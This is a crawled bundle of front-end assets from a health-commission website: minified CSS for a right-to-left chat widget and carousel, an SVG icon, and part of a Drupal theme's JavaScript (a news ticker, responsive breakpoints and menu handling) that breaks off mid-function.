.rounded-left{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bootstrap-iso .chat-rtl .embed-responsive .embed-responsive-item,.bootstrap-iso .chat-rtl .embed-responsive embed,.bootstrap-iso .chat-rtl .embed-responsive iframe,.bootstrap-iso .chat-rtl .embed-responsive object,.bootstrap-iso .chat-rtl .embed-responsive video{right:0}.bootstrap-iso .chat-rtl .reversable-svg{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bootstrap-iso .float-left{float:right!important}.bootstrap-iso .float-right{float:left!important}@media (min-width:769px){.bootstrap-iso .float-md-left{float:right!important}.bootstrap-iso .float-md-right{float:left!important}}.bootstrap-iso .chat-rtl .ml-0,.bootstrap-iso .chat-rtl .mr-0{margin-right:0!important;margin-left:0!important}.bootstrap-iso .chat-rtl .mr-1{margin-right:0!important;margin-left:.25rem!important}.bootstrap-iso .chat-rtl .ml-1{margin-left:0!important;margin-right:.25rem!important}.bootstrap-iso .chat-rtl .mr-2{margin-right:0!important;margin-left:.5rem!important}.bootstrap-iso .chat-rtl .ml-2{margin-left:0!important;margin-right:.5rem!important}.bootstrap-iso .chat-rtl .mr-3{margin-right:0!important;margin-left:1rem!important}.bootstrap-iso .chat-rtl .ml-3{margin-left:0!important;margin-right:1rem!important}.bootstrap-iso .chat-rtl .mr-4{margin-right:0!important;margin-left:1.5rem!important}.bootstrap-iso .chat-rtl .ml-4{margin-left:0!important;margin-right:1.5rem!important}.bootstrap-iso .chat-rtl .mr-5{margin-right:0!important;margin-left:3rem!important}.bootstrap-iso .chat-rtl .ml-5{margin-left:0!important;margin-right:3rem!important}.bootstrap-iso .chat-rtl .pl-0,.bootstrap-iso .chat-rtl .pr-0{padding-right:0!important;padding-left:0!important}.bootstrap-iso .chat-rtl .pr-1{padding-right:0!important;padding-left:.25rem!important}.bootstrap-iso .chat-rtl .pl-1{padding-left:0!important;padding-right:.25rem!important}.bootstrap-iso .chat-rtl .pr-2{padding-right:0!important;padding-left:.5rem!important}.bootstrap-iso .chat-rtl .pl-2{padding-left:0!important;padding-right:.5rem!important}.bootstrap-iso .chat-rtl .pr-3{padding-right:0!important;padding-left:1rem!important}.bootstrap-iso .chat-rtl .pl-3{padding-left:0!important;padding-right:1rem!important}.bootstrap-iso .chat-rtl .pr-4{padding-right:0!important;padding-left:1.5rem!important}.bootstrap-iso .chat-rtl .pl-4{padding-left:0!important;padding-right:1.5rem!important}.bootstrap-iso .chat-rtl .pr-5{padding-right:0!important;padding-left:3rem!important}.bootstrap-iso .chat-rtl .pl-5{padding-left:0!important;padding-right:3rem!important}.bootstrap-iso .chat-rtl .mr-auto{margin-left:auto!important;margin-right:0!important}.bootstrap-iso .chat-rtl .ml-auto{margin-right:auto!important;margin-left:0!important}@media (min-width:769px){.bootstrap-iso .chat-rtl .ml-md-0,.bootstrap-iso .chat-rtl .mr-md-0{margin-right:0!important;margin-left:0!important}.bootstrap-iso .chat-rtl .mr-md-1{margin-right:0!important;margin-left:.25rem!important}.bootstrap-iso .chat-rtl .ml-md-1{margin-left:0!important;margin-right:.25rem!important}.bootstrap-iso .chat-rtl .mr-md-2{margin-right:0!important;margin-left:.5rem!important}.bootstrap-iso .chat-rtl .ml-md-2{margin-left:0!important;margin-right:.5rem!important}.bootstrap-iso .chat-rtl .mr-md-3{margin-right:0!important;margin-left:1rem!important}.bootstrap-iso .chat-rtl .ml-md-3{margin-left:0!important;margin-right:1rem!important}.bootstrap-iso .chat-rtl .mr-md-4{margin-right:0!important;margin-left:1.5rem!important}.bootstrap-iso .chat-rtl .ml-md-4{margin-left:0!important;margin-right:1.5rem!important}.bootstrap-iso .chat-rtl .mr-md-5{margin-right:0!important;margin-left:3rem!important}.bootstrap-iso .chat-rtl .ml-md-5{margin-left:0!important;margin-right:3rem!important}.bootstrap-iso .chat-rtl .pl-md-0,.bootstrap-iso .chat-rtl .pr-md-0{padding-right:0!important;padding-left:0!important}.bootstrap-iso .chat-rtl .pr-md-1{padding-right:0!important;padding-left:.25rem!important}.bootstrap-iso .chat-rtl .pl-md-1{padding-left:0!important;padding-right:.25rem!important}.bootstrap-iso .chat-rtl .pr-md-2{padding-right:0!important;padding-left:.5rem!important}.bootstrap-iso .chat-rtl .pl-md-2{padding-left:0!important;padding-right:.5rem!important}.bootstrap-iso .chat-rtl .pr-md-3{padding-right:0!important;padding-left:1rem!important}.bootstrap-iso .chat-rtl .pl-md-3{padding-left:0!important;padding-right:1rem!important}.bootstrap-iso .chat-rtl .pr-md-4{padding-right:0!important;padding-left:1.5rem!important}.bootstrap-iso .chat-rtl .pl-md-4{padding-left:0!important;padding-right:1.5rem!important}.bootstrap-iso .chat-rtl .pr-md-5{padding-right:0!important;padding-left:3rem!important}.bootstrap-iso .chat-rtl .pl-md-5{padding-left:0!important;padding-right:3rem!important}.bootstrap-iso .chat-rtl .mr-md-auto{margin-left:auto!important;margin-right:0!important}.bootstrap-iso .chat-rtl .ml-md-auto{margin-right:auto!important;margin-left:0!important}}.bootstrap-iso .chat-rtl .text-left{text-align:right!important}.bootstrap-iso .chat-rtl .text-right{text-align:left!important}@media (min-width:769px){.bootstrap-iso .chat-rtl .text-md-left{text-align:right!important}.bootstrap-iso .chat-rtl .text-md-right{text-align:left!important}}.bootstrap-iso .chat-i{font-family:icon8;font-size:16px;color:#616161;font-weight:400;display:inline-block;background:none;text-indent:0;overflow:hidden}.bootstrap-iso .chat-i:before{font-style:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bootstrap-iso .icon-attach:before{content:"\E802"}.bootstrap-iso .icon-mic:before{content:"\E801"}.bootstrap-iso .icon-thumbs-up:before{content:"\E800"}.bootstrap-iso .icon-sent:before{content:"\E803"}.bootstrap-iso .chat-rtl .icon-less-than.reversable:before,.bootstrap-iso .icon-more-than:before{content:"\E804"}.bootstrap-iso .chat-rtl .icon-more-than.reversable:before,.bootstrap-iso .icon-less-than:before{content:"\E806"}.bootstrap-iso .icon-v-menu:before{content:"\E805"}.bootstrap-iso .icon-delete:before{content:"\E80B"}.bootstrap-iso .icon-doc:before{content:"\E807";color:#4285f4}.bootstrap-iso .icon-sheet:before{content:"\E808";color:#0f9d58}.bootstrap-iso .icon-pdf:before{content:"\E809";color:#db4437}.bootstrap-iso .icon-play:before{content:"\E80A"}.bootstrap-iso .icon-face:before{content:"\E80C"}.bootstrap-iso .icon-marker:before{content:"\E80D"}.bootstrap-iso{margin:0;font-family:arabot-font,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff;letter-spacing:normal}.h-vh{height:100vh}.w-vw{width:100vw}.text-snip{display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.font-25{font-size:25px}.select-none,img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.z-1{z-index:101}.z-2{z-index:102}.z-3{z-index:103}.z-4{z-index:104}.z-5{z-index:105}.font-8{font-size:8px}.font-10{font-size:10px}.font-12{font-size:12px}.font-14{font-size:14px}.font-16{font-size:16px}.font-18{font-size:18px}.font-20{font-size:20px}.font-22{font-size:22px}.font-24{font-size:24px}.font-26{font-size:26px}.font-28{font-size:28px}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.dropdown-item,.list-group-item{-webkit-transition:background .15s cubic-bezier(.45,.05,.55,.95),color .15s cubic-bezier(.45,.05,.55,.95);transition:background .15s cubic-bezier(.45,.05,.55,.95),color .15s cubic-bezier(.45,.05,.55,.95)}.top-100{top:100%}.bottom-0{bottom:0}.bottom-100{bottom:100%}.right-0{right:0}.right-100{right:100%}.left-100{left:100%}.VueCarousel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%}.VueCarousel--reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.VueCarousel-wrapper{width:100%;position:relative;overflow:hidden}.VueCarousel-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%}.VueCarousel-inner--center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.VueCarousel-slide{-ms-flex-preferred-size:inherit;flex-basis:inherit;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;min-width:100%;max-width:100%}.VueCarousel-slide-adjustableHeight{display:table;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}.VueCarousel-pagination{width:100%;text-align:center}.VueCarousel-pagination--top-overlay{position:absolute;top:0}.VueCarousel-pagination--bottom-overlay{position:absolute;bottom:0}.VueCarousel-dot-container{display:inline-block;margin:0 auto;padding:0}.VueCarousel-dot{display:inline-block;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-clip:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;padding:0;border-radius:100%;outline:none}.VueCarousel-dot:focus{outline:1px solid #add8e6}.VueCarousel-navigation-button{position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;padding:0;cursor:pointer;outline:none}.VueCarousel-navigation-button:focus{outline:1px solid #add8e6}.VueCarousel-navigation-next{right:0;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%);font-family:system}.VueCarousel-navigation-prev{left:0;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%);font-family:system}.VueCarousel-navigation--disabled{opacity:.5;cursor:default}.chat--wrapper{display:block!important}img{max-width:100%}.left-0{left:0}.top-0{top:0}.fade_down-enter-active,.fade_down-leave-active{-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s;transition:opacity .2s,transform .2s,-webkit-transform .2s}.fade_down-enter,.fade_down-leave-to{opacity:0;-webkit-transform:translateY(-5px);transform:translateY(-5px)}

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/icons/link.svg
body_size: 1549
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.6478 4.42433C17.823 2.52522 14.8474 2.52522 13.0226 4.42434L12.3091 5.16693C11.9264 5.56518 11.9391 6.19822 12.3373 6.58087C12.7356 6.96352 13.3686 6.95087 13.7513 6.55263L14.4648 5.81003C15.5025 4.72999 17.1679 4.72999 18.2056 5.81003C19.265 6.91256 19.265 8.71604 18.2056 9.81857L14.9662 13.19C14.8012 13.3617 14.6221 13.5047 14.4341 13.6202C13.4251 14.2404 12.1036 14.104 11.2254 13.19C11.0819 13.0406 10.958 12.8788 10.8536 12.7078C10.5658 12.2365 9.95035 12.0877 9.479 12.3755C9.00764 12.6633 8.85886 13.2788 9.14668 13.7501C9.32551 14.043 9.53777 14.3202 9.78322 14.5757C11.3201 16.1751 13.6795 16.4316 15.4814 15.3241C15.8142 15.1196 16.126 14.8696 16.4084 14.5757L19.6478 11.2043C21.4509 9.32764 21.4509 6.30095 19.6478 4.42433ZM14.217 9.42433C12.3923 7.52522 9.41655 7.52522 7.59179 9.42433L4.35237 12.7957C2.54921 14.6724 2.54921 17.699 4.35237 19.5757C6.17713 21.4748 9.15284 21.4748 10.9776 19.5757L11.6914 18.8328C12.074 18.4346 12.0614 17.8015 11.6632 17.4189C11.2649 17.0362 10.6319 17.0489 10.2492 17.4471L9.53544 18.19C8.49768 19.27 6.83229 19.27 5.79453 18.19C4.73516 17.0874 4.73516 15.284 5.79453 14.1814L9.03395 10.81C10.0717 9.72999 11.7371 9.72999 12.7749 10.81C12.9183 10.9594 13.0422 11.1211 13.1466 11.292C13.4344 11.7634 14.0499 11.9121 14.5212 11.6243C14.9925 11.3364 15.1413 10.721 14.8534 10.2496C14.6746 9.95686 14.4624 9.67972 14.217 9.42433Z" fill="#161616"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://scfhs.org.sa/sites/default/files/js/js_9uu3LzyKIgPMMrkutS_8icGNXIsopKX00eKIkV7mc2o.js?scope=footer&delta=2&language=en&theme=schs&include=eJxtkMFyQyEIRX_IxE9yUO_zMSHiCCbN39eZTLtos-JwuLAgwx0z4WuooaaDZbcWGzomSSg6Eetcg-RqTg4LZZnrPb7LlcxgHmqjdAA1U7nFH0hPrg0emmoTJOokL-eyr_8Rwcq5rWgmuZi_hHt7Oztp4pKXu_Yd4_vYe0PHGimLlttO_HfB1sA82M74S59cOvWByd3R_eN8034LO2v_Bv0-dl8
body_size: 143119
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
(function(e){e.fn.inewsticker=function(t){var n={speed:200,effect:"fade",dir:"ltr",font_size:null,color:null,font_family:null,delay_after:3e3};e.extend(n,t);var r=e(this);var i=r.children();i.not(":first").hide();r.css("direction",t.dir);r.css("font-size",t.font_size);r.css("color",t.color);r.css("font-family",t.font_family);setInterval(function(){var e=r.children();e.not(":first").hide();var n=e.eq(0);var i=e.eq(1);if(t.effect=="slide"){n.slideUp();i.slideDown(function(){n.remove().appendTo(r);});}if(t.effect=="fade")n.fadeOut(function(){i.fadeIn();n.remove().appendTo(r);});},t.speed);if(t.effect=="typing"){var s=0;var o=0;var u=t.delay_after/t.speed;var a=(new Array(1+u)).join(" ");var f=new Array();i.each(function(){f.push(e(this).text()+a);});count=f.length;setInterval(function(){result=f[o].substring(0,s);e(r).html(result);s++;if(s==f[o].length){s=0;r.appendTo(r).hide().fadeIn("slow");o++;if(count==o)o=0;}},t.speed);}};})(jQuery);;
!(function(a,b,c){"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports=c):((a[b]=c),"function"==typeof define&&define.amd&&define(b,[],function(){return c;}));})(this,"jRespond",(function(a,b,c){"use strict";return function(a){var b=[],d=[],e=a,f="",g="",i=0,j=100,k=500,l=k,m=function(){var a=0;return (a="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth);},n=function(a){if(a.length===c)o(a);else for(var b=0;b<a.length;b++)o(a[b]);},o=function(a){var e=a.breakpoint,h=a.enter||c;b.push(a),d.push(!1),r(e)&&(h!==c&&h.call(null,{entering:f,exiting:g}),(d[b.length-1]=!0));},p=function(){for(var a=[],e=[],h=0;h<b.length;h++){var i=b[h].breakpoint,j=b[h].enter||c,k=b[h].exit||c;"*"===i?(j!==c&&a.push(j),k!==c&&e.push(k)):r(i)?(j===c||d[h]||a.push(j),(d[h]=!0)):(k!==c&&d[h]&&e.push(k),(d[h]=!1));}for(var l={entering:f,exiting:g},m=0;m<e.length;m++)e[m].call(null,l);for(var n=0;n<a.length;n++)a[n].call(null,l);},q=function(a){for(var b=!1,c=0;c<e.length;c++)if(a>=e[c].enter&&a<=e[c].exit){b=!0;break;}b&&f!==e[c].label?((g=f),(f=e[c].label),p()):b||""===f||((f=""),p());},r=function(a){if("object"==typeof a){if(a.join().indexOf(f)>=0)return !0;}else{if("*"===a)return !0;if("string"==typeof a&&f===a)return !0;}},s=function(){var a=m();a!==i?((l=j),q(a)):(l=k),(i=a),setTimeout(s,l);};return (s(),{addFunc:function(a){n(a);},getBreakpoint:function(){return f;}});};})(this,this.document));var $=jQuery.noConflict();$.fn.scrollEnd=function(callback,timeout){$(this).scroll(function(){let container=$(this);if(container.data("scrollTimeout"))clearTimeout(container.data("scrollTimeout"));container.data("scrollTimeout",setTimeout(callback,timeout));});};(function(){let lastTime=0;let vendors=["ms","moz","webkit","o"];for(let x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){let currTime=new Date().getTime();let timeToCall=Math.max(0,16-(currTime-lastTime));let id=window.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);lastTime=currTime+timeToCall;return id;};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id);};})();function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}function debounce(func,wait,immediate){let timeout,args,context,timestamp,result;return function(){context=this;args=arguments;timestamp=new Date();let later=function(){let last=new Date()-timestamp;if(last<wait)timeout=setTimeout(later,wait-last);else{timeout=null;if(!immediate)result=func.apply(context,args);}};let callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow)result=func.apply(context,args);return result;};}function onScrollSliderParallax(){applyWhenElementExists('.swiper-slide',function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);}var SEMICOLON=SEMICOLON||{};(function($){"use strict";SEMICOLON.initialize={init:function(){SEMICOLON.initialize.defaults();SEMICOLON.initialize.pageTransition();SEMICOLON.initialize.goToTop();SEMICOLON.initialize.lazyLoad();SEMICOLON.initialize.lightbox();SEMICOLON.initialize.resizeVideos();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();},execFunc:function(functionName,context){let args=Array.prototype.slice.call(arguments,2),namespaces=functionName.split("."),func=namespaces.pop();for(let i=0;i<namespaces.length;i++)context=context[namespaces[i]];if(typeof context[func]!=="undefined")return context[func].apply(context,args);else console.log(functionName+" Function does not exist");},execPlugin:function(element,settings,available){window.scwEvents=window.scwEvents||{};let pluginActive=false,pluginLinkingInterval;if(available){if(settings.trigger&&!scwEvents[settings.trigger]){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;}if(settings.execfn)SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}else{if(settings.trigger&&!scwEvents[settings.trigger])pluginLinkingInterval=setInterval((function plugFn(){let pluginFnExec=Function("return "+settings.pluginfn)();if(pluginFnExec){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;clearInterval(pluginLinkingInterval);}return plugFn;})(),1000);else pluginActive=true;if(settings.execfn)if(settings.trigger&&!pluginActive)$window.on(settings.trigger,function(){SEMICOLON.initialize.execFunc(settings.execfn,window,element);});else SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}},jsLinking:function(element,settings){if(element.length<1)return false;if(settings.hiddendisable&&element.filter(":hidden").length==element.length)return false;let pluginFnExec=Function("return "+settings.pluginfn)(),jsPath="js/",file,disableAJAX=false;if(typeof scwJsPath!=="undefined")jsPath=scwJsPath+"/";if(typeof scwDisableJsAJAX!=="undefined"&&scwDisableJsAJAX===true)disableAJAX=true;if(/^(f|ht)tps?:\/\//i.test(window.decodeURIComponent(settings.file)))file=settings.file;else file=jsPath+settings.file;if(pluginFnExec)SEMICOLON.initialize.execPlugin(element,settings,true);else if(!disableAJAX)$.ajax({url:file,dataType:"script",cache:true,crossDomain:true,timeout:5000}).done(function(){SEMICOLON.initialize.execPlugin(element,settings,false);}).fail(function(){console.log(settings.error);});else console.log(settings.error);},functions:function(settings){let element,parent,item;if(typeof settings.element==="object"&&settings.element!==null){if(settings.element.parent!=="undefined")parent=settings.element.parent;if(settings.element.el!=="undefined")settings.element=settings.element.el;}if(settings.element)item=settings.element;else item=settings.default;if(parent==="object")element=parent.find(item);else element=$(item);this.jsLinking(element,settings);},defaults:function(){let easingJs={default:"body",file:"plugins.easing.js",error:"plugins.easing.js: Plugin could not be loaded",pluginfn:'typeof jQuery.easing["easeOutQuad"] !== "undefined"',trigger:"pluginEasingReady",class:"has-plugin-easing"};let bootstrapJs={default:"body",file:"plugins.bootstrap.js",error:"plugins.bootstrap.js: Plugin could not be loaded",pluginfn:'typeof bootstrap !== "undefined"',trigger:"pluginBootstrapReady",class:"has-plugin-bootstrap"};let jRes=jRespond([{label:"smallest",enter:0,exit:575},{label:"handheld",enter:576,exit:767},{label:"tablet",enter:768,exit:991},{label:"laptop",enter:992,exit:1199},{label:"desktop",enter:1200,exit:10000}]);jRes.addFunc([{breakpoint:"desktop",enter:function(){$body.addClass("device-xl");},exit:function(){$body.removeClass("device-xl");}},{breakpoint:"laptop",enter:function(){$body.addClass("device-lg");},exit:function(){$body.removeClass("device-lg");}},{breakpoint:"tablet",enter:function(){$body.addClass("device-md");},exit:function(){$body.removeClass("device-md");}},{breakpoint:"handheld",enter:function(){$body.addClass("device-sm");},exit:function(){$body.removeClass("device-sm");}},{breakpoint:"smallest",enter:function(){$body.addClass("device-xs");},exit:function(){$body.removeClass("device-xs");}}]);SEMICOLON.initialize.functions(easingJs);SEMICOLON.initialize.functions(bootstrapJs);if(!"IntersectionObserver" in window){let intersectObserve={default:"body",file:"intersection-observer.js",error:"intersection-observer.js: Plugin could not be loaded",pluginfn:'typeof window.IntersectionObserver !== "undefined"',trigger:"intersectObservePolyfill",class:"has-polyfill-intersection-observer"};SEMICOLON.initialize.functions(intersectObserve);}},goToTop:function(){let elementScrollSpeed=$goToTopEl.attr("data-speed"),elementScrollEasing=$goToTopEl.attr("data-easing");if(!elementScrollSpeed)elementScrollSpeed=700;if(!elementScrollEasing)elementScrollEasing="easeOutQuad";$goToTopEl.off("click").on("click",function(){$("body,html").stop(true).animate({scrollTop:0},Number(elementScrollSpeed),elementScrollEasing);return false;});},goToTopScroll:function(){let elementMobile=$goToTopEl.attr("data-mobile"),elementOffset=$goToTopEl.attr("data-offset");if(!elementOffset)elementOffset=450;if(elementMobile!="true"&&($body.hasClass("device-sm")||$body.hasClass("device-xs")))return true;if($window.scrollTop()>Number(elementOffset)){$goToTopEl.fadeIn();$body.addClass("gototop-active");}else{$goToTopEl.fadeOut();$body.removeClass("gototop-active");}},lightbox:function(element){let settings={element,default:"[data-lightbox]",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_lightboxInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},modal:function(element){let settings={element,default:".modal-on-load",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_modalInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"};SEMICOLON.initialize.functions(settings);},resizeVideos:function(){let settings={default:'iframe[src*="youtube"],iframe[src*="vimeo"],iframe[src*="dailymotion"],iframe[src*="maps.google.com"],iframe[src*="google.com/maps"]',file:"plugins.fitvids.js",error:"plugins.fitvids.js: Plugin could not be loaded",execfn:"SEMICOLON_resizeVideosInit",pluginfn:"$().fitVids",trigger:"pluginfitVidsReady",class:"has-plugin-fitvids"};SEMICOLON.initialize.functions(settings);},pageTransition:function(){let settings={default:".page-transition",file:"plugins.pagetransition.js",error:"plugins.pagetransition.js: Plugin could not be loaded",execfn:"SEMICOLON_pageTransitionInit",pluginfn:"$().animsition",trigger:"pluginPageTransitionReady",class:"has-plugin-animsition"};SEMICOLON.initialize.functions(settings);},lazyLoad:function(element){let settings={element,default:".lazy",file:"plugins.lazyload.js",error:"plugins.lazyload.js: Plugin could not be loaded",execfn:"SEMICOLON_lazyLoadInit",pluginfn:'typeof LazyLoad !== "undefined"',trigger:"pluginlazyLoadReady",class:"has-plugin-lazyload"};SEMICOLON.initialize.functions(settings);},topScrollOffset:function(){let topOffsetScroll=0;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if($header.hasClass("sticky-header"))if($pagemenu.hasClass("dots-menu"))topOffsetScroll=100;else topOffsetScroll=144;else if($pagemenu.hasClass("dots-menu"))topOffsetScroll=140;else topOffsetScroll=184;if(!$pagemenu.length)if($header.hasClass("sticky-header"))topOffsetScroll=100;else topOffsetScroll=140;}else topOffsetScroll=40;return topOffsetScroll;},dataResponsiveClasses:function(){let settings={default:"[data-class-xl],[data-class-lg],[data-class-md],[data-class-sm],[data-class-xs]",file:"plugins.dataclasses.js",error:"plugins.dataclasses.js: Plugin could not be loaded",execfn:"SEMICOLON_dataClassesInit",pluginfn:'typeof scwDataClassesPlugin !== "undefined"',trigger:"pluginDataClassesReady",class:"has-plugin-dataclasses"};SEMICOLON.initialize.functions(settings);},dataResponsiveHeights:function(){let settings={default:"[data-height-xl],[data-height-lg],[data-height-md],[data-height-sm],[data-height-xs]",file:"plugins.dataheights.js",error:"plugins.dataheights.js: Plugin could not be loaded",execfn:"SEMICOLON_dataHeightsInit",pluginfn:'typeof scwDataHeightsPlugin !== "undefined"',trigger:"pluginDataHeightsReady",class:"has-plugin-dataheights"};SEMICOLON.initialize.functions(settings);},stickFooterOnSmall:function(){$footer.css({"margin-top":""});let windowH=$window.height(),wrapperH=$wrapper.height();if(!$body.hasClass("sticky-footer")&&$footer.length>0&&$wrapper.has("#footer"))if(windowH>wrapperH)$footer.css({"margin-top":windowH-wrapperH});}};SEMICOLON.header={init:function(){SEMICOLON.header.initialize();SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.header.stickyPageMenu();SEMICOLON.header.sideHeader();SEMICOLON.header.sidePanel();SEMICOLON.header.onePageScroll();SEMICOLON.header.logo();SEMICOLON.header.topsearch();SEMICOLON.header.topcart();SEMICOLON.header.miscFunctions();},initialize:function(){if($headerWrap.length>0){if($(".header-wrap-clone").length<1)$headerWrap.after('<div class="header-wrap-clone"></div>');$headerWrapClone=$(".header-wrap-clone");}if($pagemenu.length>0){$pagemenu.find("#page-menu-wrap").after('<div class="page-menu-wrap-clone"></div>');$pageMenuClone=$(".page-menu-wrap-clone");}let menuItemSubs=$(".menu-item:has(.sub-menu-container)");menuItemSubs.addClass("sub-menu");$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a:not(:has(.icon-angle-down)), .menu-item:not(.mega-menu-title):has(.sub-menu-container) > .menu-link > div:not(:has(.icon-angle-down)), .page-menu-item:has(.page-menu-sub-menu) > a > div:not(:has(.icon-angle-down))").append('<i class="icon-angle-down"></i>');$(".menu-item:not(.mega-menu-title):has(.sub-menu-container):not(:has(.sub-menu-trigger))").append('<button class="sub-menu-trigger icon-chevron-right"></button>');SEMICOLON.header.menuInvert();},menuInvert:function(subMenuEl){let submenus=subMenuEl||$(".mega-menu-content, .sub-menu-container, .top-links-section");submenus.children().css({display:"block"});submenus.css({display:"block"});submenus.each(function(index,element){let $menuChildElement=$(element),menuChildOffset=$menuChildElement.offset(),menuChildWidth=$menuChildElement.width();if(windowWidth-(menuChildWidth+menuChildOffset.left)<0)$menuChildElement.addClass("menu-pos-invert");});submenus.children().css({display:""});submenus.css({display:""});},includeOffset:function(){if($headerInc.length<1)return true;let headerInc=$header.outerHeight();if($header.hasClass("floating-header")||$headerInc.hasClass("include-topbar"))headerInc=headerInc+$header.offset().top;$headerInc.css({"margin-top":-headerInc});SEMICOLON.slider.sliderParallax();},menufunctions:function(){let menuItemSubs=$(".menu-item:has(.sub-menu-container)"),menuItemSubsLinks=menuItemSubs.children(".menu-link"),submenusT=".mega-menu-content, .sub-menu-container",submenus=$(submenusT),menuItemT=".menu-item",subMenuT=".sub-menu",menuSpeed=primaryMenu.attr("data-trigger-speed")||200,subMenuTriggerT=".sub-menu-trigger",menuItemTrigger;menuSpeed=Number(menuSpeed);menuItemTrigger=menuItemSubs.children(subMenuTriggerT);if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){if($headerWrapClone.length>0)$headerWrapClone.css({height:$headerWrap.outerHeight()});SEMICOLON.header.includeOffset();},1000);primaryMenu.find(submenus).css({display:""});}else $headerInc.css({"margin-top":""});if($body.hasClass("overlay-menu")&&primaryMenu.hasClass("on-click")&&($body.hasClass("device-xl")||$body.hasClass("device-lg")))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).stop(true,true).slideToggle(menuSpeed);e.preventDefault();});else if(($body.hasClass("side-header")&&primaryMenu.hasClass("on-click"))||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){menuItemTrigger.removeClass("icon-rotate-90");$(menuItemT).find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed,function(){$body.toggleClass("primary-menu-open",false);});menuItemTrigger=menuItemTrigger.add(menuItemSubsLinks.filter('[href^="#"]'));menuItemTrigger.off("click").on("click",function(e){let 